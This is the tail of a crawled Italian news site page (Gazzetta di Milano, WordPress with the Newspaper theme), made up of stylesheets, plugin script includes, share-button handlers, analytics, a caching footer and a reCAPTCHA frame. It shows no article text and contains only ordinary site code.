p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"117438","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "117438" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[117438]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 427/622 objects using Redis
Page Caching using Redis 
Database Caching 23/75 queries in 0.128 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-26 11:52:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"117438":147}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ev_dJNVHz9pZJNfmPwRy9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769421168384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>